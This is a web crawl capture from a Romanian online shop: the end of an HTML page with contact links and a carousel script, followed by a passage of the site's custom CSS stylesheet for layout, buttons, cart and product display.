	<a data-phone="40722209507" href="https://api.whatsapp.com/send?phone=40722209507" class="whatsapp-mob" title="Whatsapp"><img src="image/icons/Whatsapp-64px.png" alt="whatsapp" onmouseenter="src='image/icons/Whatsapp-64px.gif'" onmouseleave="src='image/icons/Whatsapp-64px.png'" style="max-width: 50px;" /></a>
</div>

<a href="tel:40722209507" class="telabsscreen">
<svg fill="#000" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-telephone teliconsscreen" viewBox="0 0 16 16"> <path d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.568 17.568 0 0 0 4.168 6.608 17.569 17.569 0 0 0 6.608 4.168c.601.211 1.286.033 1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.678.678 0 0 0-.58-.122l-2.19.547a1.745 1.745 0 0 1-1.657-.459L5.482 8.062a1.745 1.745 0 0 1-.46-1.657l.548-2.19a.678.678 0 0 0-.122-.58L3.654 1.328zM1.884.511a1.745 1.745 0 0 1 2.612.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z"/> </svg>
</a>





<script>
	$('#benefprod').owlCarousel({
	loop:true,
	nav:false,
	dots:false,
	autoplay:true,
	slideTransition: 'linear',
    autoplaySpeed: 6000,
    smartSpeed: 6000,
	autoplayHoverPause: true,
	responsive:{
		0:{
			items:3,
			margin:10
		},
		768:{
			items:3,
			margin:10
		},
		992:{
			items:4,
			margin:10
		},
		1440:{
			items:6,
			margin:9
		}
	}
});
</script>

</body></html>
 

--- FILE ---
content_type: text/css
request_url: https://www.foartebune.ro/catalog/view/theme/default/stylesheet/custom.css?v=1759818212
body_size: 35360
content:
:root {
	--primary-color: #222;
	--primary-hover-color: #777;
	--secondary-color: #ffffff;
	--secondary-light-color: #555;
	--border-color: solid 1px #ddd;
	--border-hover-color: solid 1px #ff4040;
	--background-color: #e7e7e7;
	--background-color2: #f9f4ef;
	--box-shadow: rgb(0 0 0 / 10%) 0px 4px 6px -1px, rgb(0 0 0 / 6%) 0px 2px 4px -1px;
	--primary-color-site: #f9f4ef;

}
body {
	font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    color: var(--primary-color);
    font-size: 14px;
    width: 100%;
    background: #f3f3f3;
	-webkit-font-smoothing: antialiased;
	margin-top: 170px !important;
}
.containeralin{
	max-width: 1600px;
	margin-left: auto;
    margin-right: auto;
	width: 100%;
}
.containeralininner{
	padding: 0 40px !important;
}
.containeralin2{
	max-width: 920px;
	margin-left: auto;
    margin-right: auto;
	width: 100%;
}
.containeralincheckou{

	margin-left: auto;
    margin-right: auto;
	width: 100%;
}
.containercenter4k{
	max-width: 1920px;
}
.containercenter4kslide{
	max-width: 1920px;
	margin: 0 auto;
	width: 100%;
}
@media (min-width: 1921px){
	.containeralin{
	max-width: 1600px;
	margin-left: auto;
    margin-right: auto;
}
.containercenter4k{
	max-width: 1920px;
	margin: 0 auto;
	margin-left: 7vw;
}

.containerupslide img{
	max-height: 700px !important;
	object-fit: cover;
}
}
}

@media (min-width: 991px){
.col-lg-55{
	position: relative;
    padding-right: 15px;
    padding-left: 15px;
	-ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
}


.d-contents{
	display: contents !important;
}
a:hover {
	color: #000;
	text-decoration: none;
}
b {
	font-weight: bold;
}
body {
    width: 100%;
    margin: 0 auto;
}

textarea:focus, input:focus {
    outline: none;
}

*:focus {
    outline: none;
}

element {
    outline: none;
}

*:focus {
    outline: none;
}

.modal-open {
    padding-right: 0px !important;
}

.no-border {
    border: none !important;
}

.cart_btn_header button {
    background: transparent;
    border: none;
    padding: 0px;
    color: #000;
}

.cart_btn_header .dropdown-toggle::after {
    display: none;
}

.noarrow .dropdown-toggle::after {
    display: none;
}

.cont_client_box i {
    font-size: 24px;
    line-height: 24px;
}

.cont_client {
    float: right;
    margin-left: 10px;
    text-align: center;
    /* background: #7ed13c; */
    border-radius: 7px;
    font-size: 13px;
}

.cont_client ul {
    margin-bottom: 0px;
}

.cont_client li {
    font-size: 14px;
    line-height: 14px;
}

li.contul_clientului {
    font-weight: 700;
}

input:focus, input.form-control:focus, btn:focus {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

header {
	z-index: 9999999;
	position: relative;
	box-shadow: rgba(0, 0, 0, 0.12) 0px 1px 3px, rgba(0, 0, 0, 0.24) 0px 1px 2px;
	position: fixed;
	width: 100%;
	top:0;
	background: #fff
}

.telefoane a {
    color: #000;
}

.telefoane a:hover {
    color: var(--primary-hover-color) !important;
}

.btn:focus {
    box-shadow: none;
}

#product select.form-control:focus {
    box-shadow: none;
	}

.breadcrumb a {
    color: #161a31 !important;
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
}

.breadcrumb a:hover {
    text-decoration: underline;
}

input {
    outline: none;
}

.container_regal {
    max-width: 1920px;
}

.container_regal2 {
    max-width: 1920px;
}

.container2 {
    max-width: 1420px;
}

h1, h2, h3, h4, h5, h6 {
    color: #000;
    font-weight: 300;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
    text-decoration: none;
    color: #ffffff;
    background-color: #ffffff;
    background-repeat: repeat-x;
}

/* search */
#search {
    margin-bottom: 0px;
    border-radius: 0;
    position: relative;
	
}

#search .input-lg {
    border: 0px;
	border-radius: 0;
    text-align: left;
	border-bottom: 0px;
	height: 100%;
	padding: 0px;
	background: transparent;
	font-size: 15px;
	line-height: 20px;
	color: #000;
}

#search .input-lg::placeholder {
	color: #000;
	text-transform: uppercase
}

.iconseeearch{
	cursor: pointer;
}

#search .btn-lg {
    font-size: 17px !important;
    line-height: 22px;
    padding: 1px 10px;
    border-color: transparent;
	background: transparent;
    box-shadow: none;
    z-index: 9;
    color: #000;
    height: 30px;
    display: inline-block;
}

.buton_cauta {
    position: absolute;
    right: 10px;
    z-index: 9;
    top: 8px;
}

.buton_cauta .fal {
    font-size: 18px;
    line-height: 22px;
}

.title_total {
    font-size: 14px;
    line-height: 20px;
	text-align: left;
}

.costuri_total {
    font-size: 14px;
    line-height: 20px;
}

.cos_cumparaturi {
    background: #5f5f5f;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare {
    background: #263a26;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare:hover {
    background: var(--primary-hover-color);
    color: #fff;
}

#cart .cost_total {
    font-size: 13px;
    font-weight: 700;
}

#cart .product_name a {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
}

#cart .product_name:hover a {
    color: var(--primary-hover-color);
}

#cart .img-thumbnail {
    border: none;
    background: #fff;
    filter: invert(0);
}

.show_search_bar {
    display: none;
}

.show_cont_mobile {
    display: none;
}

.search-heder-bar {
    transition: .4s;
    overflow: hidden;
}

/* alert */
.alert {
    padding: 8px 14px 8px 14px;
    font-size: 12px;
}

/* breadcrumb */
.breadcrumb {
    margin: 0 0 5px 0;
    padding: 3px 0;
    /* border: 1px solid #ddd; */
    background: transparent;
}

.breadcrumb i {
    font-size: 15px;
}

.breadcrumb > li {
    /* text-shadow: 0 1px 0 #FFF; */
    padding: 0 15px 0px 0px;
    position: relative;
    white-space: nowrap;
}

.breadcrumb > li + li:before {
    content: '';
    padding: 0;
}

#product h1 {
    text-transform: initial;
    color: #000;
    font-size: 24px;
	font-weight: 600;
}

.breadcrumb > li:after {
    content: '/';
    display: block;
    position: absolute;
    top: 0%;
    right: 7px;
    width: 5px;
    height: 5px;
}
.breadcrumb > li:last-child:after {
	display: none;
}
.breadcrumb > li:last-child {
	padding:0;
}

html[dir=rtl] .breadcrumb > li::after {
    top: -3px;
    left: -5px;
    width: 26px;
    height: 26px;
    border-left: 1px solid #DDD;
    border-top: 1px solid #DDD;
    right: unset;
    border-right: unset;
    border-bottom: unset;
}

.pagination {
    margin: 0 auto;
    float: unset;
    text-align: center;
    display: inline-flex;
}

/* buttons */
.buttons {
    margin: 0em 0;
}

.btn {
    background: #000;
    color: #fff;
    padding: 10px 20px;
    cursor: pointer;
    transition: all 1s ease;
    display: inline-block;
    letter-spacing: 1px;
    margin: 20px 0;
    border: none;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: auto;
    margin: 0;
    color: #000;
    font-size: 15px;
    line-height: 1em;
    font-weight: 500;
    text-decoration: none;
    border-radius: 0;
    outline: 0;
    transition: color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;
    color: #000001;
    background-color: transparent;
    border: 1px solid #000001;
    padding: 12px 25px;
    cursor: pointer;
    z-index: 3;
	
}

.btn-default {
    color: #000;
    /* text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); */
    background-color: #e7e7e7;
    background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
    background-repeat: repeat-x;
    border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}

.btn-primary {
	margin-bottom: 20px;
}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

.btn-warning {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #faa732;
    background-image: linear-gradient(to bottom, #fbb450, #f89406);
    background-repeat: repeat-x;
    border-color: #f89406 #f89406 #ad6704;
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-danger {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #da4f49;
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-success {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #5bb75b;
    background-image: linear-gradient(to bottom, #62c462, #51a351);
    background-repeat: repeat-x;
    border-color: #51a351 #51a351 #387038;
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-info {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #df5c39;
    background-image: linear-gradient(to bottom, #e06342, #dc512c);
    background-repeat: repeat-x;
    border-color: #dc512c #dc512c #a2371a;
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: var(--primary-hover-color);
}

.btn-link {
    border-color: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: #23A1D1;
    border-radius: 0;
}

.btn-link, .btn-link:active, .btn-link[disabled] {
    background-color: rgba(0, 0, 0, 0);
    background-image: none;
    box-shadow: none;
}

/* product list */
.product-thumb {
    margin-bottom: 40px;
    overflow: hidden;
    text-align: center;
	background: #fff;
}

.product-thumb .image {
    text-align: center;
    padding: 0px;
}

.product-thumb .image a {
    display: block;
	background: linear-gradient(120deg, #e5e5e5 30%, #f0f0f0 38%, #f0f0f0 40%, #e5e5e5 48%);
    /* border-radius: 50%; */
    background-size: 200% 100%;
    background-position: 100% 0;
    animation: load89234 3s infinite;
}

.imgartinfo{
	display: block;
	background: linear-gradient(120deg, #e5e5e5 30%, #f0f0f0 38%, #f0f0f0 40%, #e5e5e5 48%);
}

.imgartinfo:hover{
	
    /* border-radius: 50%; */
    background-size: 200% 100%;
    background-position: 100% 0;
    animation: load89234 3s infinite;
	display: block;
}

.imgartinfo:hover img{
	mix-blend-mode: multiply;
}

@keyframes load89234 {
  100% {
    background-position: -100% 0;
  }
}

.product-thumb .image a:hover {
    opacity: 1;
}

.product-thumb .image img {
    margin-left: auto;
    margin-right: auto;
}

.product-grid .product-thumb .image {
    float: none;
}

@media (min-width: 767px) {
    .product-list .product-thumb .image {
        float: left;
        padding: 0 15px;
    }
}

.product-thumb .caption {
    padding: 0 20px;
    text-align: left;
    /* background: #fafafa; */
    padding-top: 0px;
    padding-bottom: 8px;
    z-index: 999;
    padding-left: 15px;
    padding-right: 15px;
	margin-top: 10px;
}

.rating .fa-stack {
    font-size: 8px;
}

.rating .fa-star-o {
    color: #999;
    font-size: 15px;
}

.rating .fa-star {
    color: #FC0;
    font-size: 15px;
}

.dropdown_cont {
    top: 8px;
    padding: 10px;
    right: 10px;
    width: 150px;
    transform: translate3d(-112px, 29px, 0px);
}

/*
.dropdown_cont {
    top: 8px !important;
    padding: 10px !important;
    right: 10px !important;
    width: 150px !important;
    transform: translate3d(-112px, 29px, 0px) !important;
}
*/
.dropdown_cont:after {
    content: "";
    position: absolute;
    z-index: 9999;
    top: -10px;
    right: 115px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #e9e9e9;
	display: none;
}

.cont_client .dropdown-menu.show {
    display: block;
    /* width: 120px; */
    /* min-width: 120px; */
    box-shadow: 0 5px 20px -11px #000;
    border: none;
    transform: initial !important;
    z-index: 99999;
	border-top: 3px solid #ff4040;
	border-radius: 0px;
	right: 0;
	top: 49px !important;
	left: unset !important;
}
.features-block .dropdown-menu.show {
    display: block;
    /* width: 120px; */
    /* min-width: 120px; */
    box-shadow: 0 5px 20px -11px #000;
    border: none;
	border-top: 3px solid #ff4040;
	border-radius: 0px;
}






.oc_social {
    display: flex;
    align-items: center;
    justify-content: right;
}

.oc_social a {
    margin: 0px 10px;
}

.dropdown-menu-right a {
    color: #000 !important;
    text-align: center;
    width: 100%;
    display: inline-block;
    line-height: 30px !important;
	transition: 0.5s;
}

.dropdown-menu-right a:hover {
    background-color: #fff !important;
    color: var(--primary-hover-color) !important;
}

.dropdown-menu-right li {
    line-height: 20px;
    /* width: 130px; */
}

.oc_social i {
    font-size: 20px;
    line-height: 20px;
}

.afisare_inline {
    display: flex;
    align-items: center;
    justify-content: center;
}

#top {
    background: #00000094;
    min-height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #212121;
}

#top a {
    color: #fff;
    font-size: 14px;
    line-height: 15px;
}

.call {
    position: relative;
    float: right;
}

.call img {
    position: absolute;
    left: 0;
    width: 50px;
    height: 50px;
}

.call ul {
    margin-left: 60px;
    margin-bottom: 0;
}

li.title_call {
    font-weight: 700;
    color: #a5c953;
    font-size: 20px;
    line-height: 20px;
}

.call li {
    font-weight: 700;
    color: #000;
    font-size: 20px;
    line-height: 20px;
}

.meniu_secundar {
    text-align: center;
}

.meniu_secundar a {
    color: #000;
    font-size: 16px;
    margin: 0px 4px;
    font-weight: 900;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
}

.meniu_secundar a:hover {
    color: var(--primary-hover-color);
}

.meniu_principal {
    background: #a5c953;
    text-align: center;
}

.meniu_principal h2 {
    color: #fff;
    line-height: 49px;
}

footer {
    padding: 0px 0px 0px 0px;
	background: #fff;
}

span .input-group-btn {
    position: absolute;
    right: 0px;
}

footer a {
    color: #000;
    font-size: 13px;
    font-weight: 400;
	transition:0.4s;
}



.contact_details li {
    color: #fff;
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 18px;
    font-weight: 500;
}

.contact_details li img {
    margin-right: 10px;
}

/* Beneficii */
.beneficiu {
    position: relative;
}

.beneficiu img {
    position: absolute;
    width: 45px;
    height: 45px;
    left: 0px;
}

.info_beneficiu {
    padding-left: 55px;
}

.info_beneficiu p {
    font-size: 12.82px;
    line-height: 12px;
    color: #a1a1a1;
}

.info_beneficiu h3 {
    font-size: 15px;
    color: #a5c953;
    line-height: 23px;
    margin-bottom: 0px;
    text-transform: uppercase;
    font-weight: 600;
}

.section_beneficii {
    padding: 15px 0px;
}

.buton_adauga button, .buton_adauga a {
    background: #f95a09;
    color: #fff !important;
    border-color: #f95a09;
    box-shadow: none;
    border: none;
    font-size: 15px;
    font-family: 'Poppins', sans-serif;
    transition: .4s;
    border: none;
    text-transform: initial;
    border-radius: 0px;
    width: auto;
    padding: 0px 10px;
}

.product-thumb:hover .buton_adauga button, .product-thumb:hover .buton_adauga a {
    /* background: #000000; */
    transition: .4s;
    opacity: 1;
    border: none;
    background: var(--primary-hover-color);
}

span.wishlist, span.comparare {
    color: #bcbcbc;
    /* margin: 0px 5px; */
}

.contact_details p {
    font-size: 15px;
    color: #000;
    line-height: 18px;
    font-weight: 500;
}

.doua_coloane {
    column-count: 2;
}

.doua_coloane li {
    margin-bottom: 10px;
}

.info_client li {
    margin-bottom: 10px;
}

.newslettr_footer p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
	text-transform: uppercase;
}

.newslettr_footer .form-control {
    border-radius: 0px;
}

.buton_newsletter {
    background: #a5c953;
    border-color: #a5c953;
    color: #fff;
    font-size: 20px;
    padding: 0 10px;
    width: 100%;
    line-height: 45px;
    border-radius: 0px;
}

.newslettr_footer img {
    width: 35px;
    margin: 0px 10px;
}

.newslettr_footer img:hover {
    transition: 0.70s;
    -webkit-transition: 0.70s;
    -moz-transition: 0.70s;
    -ms-transition: 0.70s;
    -o-transition: 0.70s;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.copyright {
    font-size: 14px;
    line-height: 21px;
    color: #fff;
}

/* BLOG */
.title_blog h2 {
    font-size: 35px;
    line-height: 35px;
    font-weight: 700;
    color: #a5c953;
}

.box_post {
    position: relative;
    box-shadow: 10px 10px 0px 0px #a5c953;
}

.descriere_post {
    position: absolute;
    bottom: 0px;
    background: #283345d6;
    width: 100%;
    padding: 20px 20px;
}

.descriere_post h3 {
    color: #fff;
    text-transform: uppercase;
    font-size: 17px;
}

.descriere_post p {
    color: #fff;
    font-size: 13px;
}

.descriere_post a {
    font-weight: 700;
    font-size: 14px;
    color: #fff;
}

ul.pagination li.active {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    border: 0px solid #018fd5;
    display: inline-block;
    min-width: 40px;
    margin: 0px 3px;
    background: red;
    border-radius: 7px;
    background: #c0dbbc;
	text-align: center;
}
.padding10{
	padding: 10px 0;
}

ul.pagination li a {
    color: #000;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    font-weight: 300;
	letter-spacing: 2px;
}
ul.pagination .fa{
	font-size: 10px;
}

#jonp {
    min-width: 160px;
    border: 1px solid #000;
    border-radius: 4px;
    position: relative;
}

#jonpx {
    min-width: 160px;
    border: 1px solid #000;
    border-radius: 4px;
    position: relative;
}

#jonp i {
    font-weight: 900;
}

#jonpx i {
    position: absolute;
    top: 12px;
    left: 10px;
    font-weight: 400;
}

/* Start product */
ul.thumbnails {
    padding: 0px;
}

.imagine_principala img {
    /* border: 1px solid #ececec; */
}

li.pret_produs h2 {
    font-weight: 300;
    font-size: 35px;
    line-height: 45px;
}

.buton_minus {
    background: #ffffff !important;
    color: #000 !important;
    border: none !important;
    line-height: 37px;
    padding: 6px 10px;
    border-radius: 0;
}

.buton_plus {
    background: #ffffff !important;
    color: #000 !important;
    border: none !important;
    line-height: 37px;
    padding: 6px 10px;
    border-radius: 0;
}

.adauga_btn {
    background: #80a309;
    color: #fff;
    font-size: 20px;
    line-height: 35px;
    border: none;
    border-radius: 0px;
}

.adauga_btn:hover {
    background: var(--primary-hover-color);
    color: #fff;
}

.nume_optiune {
    font-size: 23px;
    font-weight: 700;
    margin-bottom: 0;
}

.comanda_telefonica h3 {
    font-size: 20px;
    font-weight: 700;
    color: #80a309;
    margin-bottom: 3px;
}

span a.telefon {
    font-weight: 600;
    font-size: 17px;
    color: #000;
    margin: 4px 0px;
    display: inline-block;
}

span a.email {
    font-size: 17px;
    color: #000;
}

.coloana_stanga a {
    font-size: 15px;
    font-weight: 600;
    line-height: 20px;
    margin-bottom: 5px;
    color: #000;
}

#product select.form-control {
    border-radius: 0px;
}

.descriere {
}

.descriere .tab-content {
    padding: 40px;
    width: 100%;
}

.descriere .nav-tabs {
    width: 100%;
}

.descriere .nav-link.active {
    background: #fff;
    color: #80a309;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
}

.descriere .nav-link {
    padding: 20px 0px;
    text-align: center;
    background: #efefef;
    color: #b4b4b4;
    font-size: 20px;
    font-weight: 700;
    border-radius: 0px;
}

.bun_venit {
    font-size: 15px;
    color: #cecece;
}

.detalii_produs li {
    font-size: 15px;
    color: #000;
}
h3.produse_asemanatoare {
    color: #80a309;
    font-weight: 600 !important;
    font-size: 23px;
    line-height: 30px;
}

li.cart_mic {
    overflow: hidden;
}

body::-webkit-scrollbar-track, .cart_mic::-webkit-scrollbar-track, .ooee::-webkit-scrollbar-track, .scrollleftcheckout::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 4px rgba(0,0,0,.3);
    background-color: #ddd;
}

body::-webkit-scrollbar, .cart_mic::-webkit-scrollbar, .ooee::-webkit-scrollbar, .scrollleftcheckout::-webkit-scrollbar {
    width: 4px;
    background-color: #ddd;
}

body::-webkit-scrollbar-thumb, .cart_mic::-webkit-scrollbar-thumb, .ooee::-webkit-scrollbar-thumb, .scrollleftcheckout::-webkit-scrollbar-thumb {
    background-color: #000;
}

.prev-my-slider, .next-my-slider {
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgb(255 255 255 / 30%);
    /* transition: all .3s ease; */
    z-index: 2;
    background-image: none;
}

.mynavigation {
    width: 100%;
    position: absolute;
    top: 45%;
    line-height: 45px;
    z-index: 1;
}

.owl_carousel {
    position: relative;
}

.owl_carousel .next-my-slider {
    opacity: 1;
    right: 10px;
    position: absolute;
    background: #000000;
    width: 50px;
    color: #fff;
    text-align: center;
    font-weight: 700;
    font-size: 20px;
    border: 1px solid #fff;
}

.owl_carousel:hover .next-my-slider {
    opacity: 1;
    right: 10px;
    position: absolute;
}

.owl_carousel .prev-my-slider {
    opacity: 1;
    left: 10px;
    position: absolute;
    background: #000000;
    width: 50px;
    text-align: center;
    color: #fff !important;
    font-size: 20px;
    border: 1px solid #fff;
}

.owl_carousel:hover .prev-my-slider {
    opacity: 1;
    left: 10px;
    color: #fff;
}

.owl_carousel_producatori {
    position: relative;
}

.owl_carousel_producatori .next-my-slider {
    opacity: 0;
    right: -20px;
    position: absolute;
    background: #000000;
    width: 30px;
    color: #fff;
    text-align: center;
    height: 30px;
    line-height: 30px;
}

.owl_carousel_producatori:hover .next-my-slider {
    opacity: 0.8;
    right: 10px;
    position: absolute;
}

.owl_carousel_producatori .prev-my-slider {
    opacity: 0;
    right: 10px;
    position: absolute;
    background: #000000;
    width: 30px;
    color: #fff;
    text-align: center;
    height: 30px;
    line-height: 30px;
}

.owl_carousel_producatori:hover .prev-my-slider {
    opacity: 0.7;
    left: 10px;
    color: #fff;
}

p.font_mic {
    font-size: 12px;
}



.et_promotie_product {
    background: #ee3e29;
    color: #fff;
    width: 70px;
    height: 70px;
    line-height: 70px;
    border-radius: 50%;
    font-weight: 300;
    font-size: 25px;
    text-align: center;
}

h2.pret_special {
    color: #ff0000;
    margin-bottom: 0px;
}

#form-review input[type="text"].form-control {
    height: 50px;
    box-shadow: 0 5px 13px -7px #0000;
    border: 1px solid #e3e3e3;
}

#form-review textarea.form-control {
    box-shadow: 0 5px 13px -7px #0000;
    border: 1px solid #e3e3e3;
}

.help-block {
    color: #000;
    font-size: 14px;
    margin-top: 20px;
}

a.stergere_btn {
    background: #ff0000;
    color: #fff;
    border-color: #ff0000;
    font-size: 20px;
}

input.adauga_cos {
    background: #a5c953;
    color: #fff;
    border-color: #a5c953;
    font-size: 20px;
    box-shadow: none;
    border: none;
}

input.adauga_cos:hover {
    background: var(--primary-hover-color) !important;
}

.informatii a {
    padding: 0px 10px;
    color: #000;
    font-size: 15px;
    line-height: 26px;
    display: block;
    background: #f2f2f2;
    margin-bottom: 1px;
}

.informatii a:hover {
    color: #fff;
    background: var(--primary-hover-color);
}

span.wishlist i, span.comparare i {
    font-size: 18px;
}

.box_contact {
    /* box-shadow: 0 7px 15px -9px #fff; */
    padding: 10px;
    text-align: center;
    border: 1px solid #e4e4e4;
    min-height: 190px;
    display: grid;
    align-items: center;
    justify-content: center;
    width: 100%;
    background: #fff;
}

.box_contact:hover {
    /* box-shadow: 0 7px 15px -9px #000; */
}

.box_contact i {
    font-size: 40px;
}

.box_contact strong {
    font-size: 23px;
}

.btn_send {
    background: #a5c953;
    border: none;
    font-size: 18px;
    line-height: 18px;
    padding: 10px 25px;
}

.btn_send:hover {
    background: var(--primary-hover-color);
}

.btn_send:focus {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.btn_send:focus {
    box-shadow: none;
}

.formation input[type="text"].form-control {
    height: 50px;
}

.formation textarea.form-control {
    /* box-shadow: 0 4px 7px -5px #000; */
}

#grid-view.active {
    background: var(--primary-hover-color);
    color: #fff;
}

#list-view {
    background: #000000;
    color: #fff;
}

#grid-view {
    background: #000000;
    color: #fff;
}

#list-view.active {
    background: var(--primary-hover-color);
    color: #fff;
}

/* Cart_page */
.nume_produs h2 {
    margin-bottom: 0px;
    line-height: 19px;
}

.nume_produs h2 a {
    font-size: 16px;
    line-height: 20px;
    color: #000;
    font-weight: 400;
    letter-spacing: 0.5px;
    display: inline-block;
}

.prod-details-cart {
    background: #fff;
    border: 1px solid #ebebeb;
}

span.cod_produs {
    color: #adadad;
    font-size: 14px;
    font-weight: 300;
}

input.input-cantitate {
    /* box-shadow: inset 0 1px 0 rgb(255 255 255 / 20%), 0 1px 2px rgb(0 0 0 / 5%); */
    border: 1px solid #dee2e6 !important;
    border-radius: 4px;
    min-width: 50px;
}

.btn_finalizare_cart {
    color: #fff;
    background: var(--primary-color);
    border: none;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 18px;
    line-height: 36px;
    display: flex;
    height: 50px;
}

.btn_finalizare_cart:hover {
    color: #fff;
	background: var(--primary-hover-color);
}

.btn_continuare_cart {
    color: #000;
    background: #ffffff;
    border: none;
    border-radius: 4px;
    font-size: 18px;
    line-height: 36px;
    display: flex;
    border: 1px solid #000;
}

.btn_continuare_cart:hover {
    background: var(--primary-hover-color);
    color: #fff;
}

.remove {
    color: #ff0000;
    font-size: 15px;
    line-height: 15px;
    border-radius: 4px;
}

.minuss:hover, .pluss:hover{
	background: var(--primary-color);
	color: #fff;
}

.minuss, .pluss{
	border-radius: 0
}

@media screen and (max-width: 1199px) {
  .minuss, .pluss{
	width: 15px;
	height: auto;
	padding: 0;
	}
	.fa-minus, .fa-plus{
		font-size: 8px;
	}
	.remove{
		position: initial !important;
		display: inline-flex !important;
		padding: 0 !important;
		height: auto !important;
		margin-left: 5px !important;
	}
	.input-group{
		min-width: 75px;
	}
}

.remove:hover {
    color: #fff;
    background: var(--primary-hover-color);
    text-decoration: none;
}

.favo {
    color: #a5c953;
    padding: 5px 10px;
}

.favo:hover {
    color: #fff;
    background: var(--primary-hover-color);
    text-decoration: none;
}

span.tr__op {
    font-size: 16px;
    font-weight: 600;
    width: 70%;
    display: inline-block;
    line-height: 30px;
}

span.tr__pret {
    display: inline-block;
    text-align: right;
    width: 28%;
    font-size: 16px;
    line-height: 30px;
	font-weight: 600;
}

.cart__cart {
	background: #eee;
    padding: 10px;
}

/* Inregistrare */
#account input {
    /* box-shadow: 0 0px 10px -6px #000; */
    /* height: 50px; */
}

.parola__cont input {
    /* box-shadow: 0 0px 10px -6px #000; */
    height: 50px;
}

.avantaje__cont i {
    color: #1ed009;
}

.avantaje__cont li {
    line-height: 30px;
    font-size: 15px;
}

.btn_inregistrare {
    background: #000000;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
    border: none;
}

.btn_inregistrare:hover {
    background: var(--primary-hover-color);
    color: #fff;
}

.eroare_camp {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 31%);
    top: 0;
    left: 0;
    z-index: 1;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.cap {
    background: #fff;
    padding: 20px;
    color: #f00;
    position: relative;
    font-weight: 700;
}

.cap span {
    position: absolute;
    right: -10px;
    top: -10px;
    color: #f00;
    background: #ffffff;
    border-radius: 50%;
    width: 30px;
    text-align: center;
    height: 30px;
    line-height: 27px;
    cursor: pointer;
    border: 2px solid #f00;
}

.itx_rel {
    position: relative;
}

.tool__tip {
    position: absolute;
    top: -12px;
    right: 10px;
    background: #fff;
    color: #f00 !important;
    padding: 2px 6px;
    font-size: 12px;
    border-radius: 4px;
    border: 1px solid #d6d6d6;
    font-weight: 600;
}

.menu_mobile_bar {
    display: none;
    padding: 0px 20px 0px 20px;
}

@media (max-width: 1199px) {
    .menu_mobile_bar {
        font-size: 20px;
        text-align: center;
        display: inline-block;
        line-height: 20px;
        height: 20px;
        position: relative;
        margin-right: 5px;
        padding: 0px 5px 0px 5px;
    }

    .menu_mobile_bar i {
        vertical-align: -16px;
        margin-right: 12px;
    }

    .menu_mobile_bar small {
        font-size: 10px;
        text-transform: uppercase;
        letter-spacing: -1px;
    }
}

.bartop {
    width: 27px;
    height: 2px;
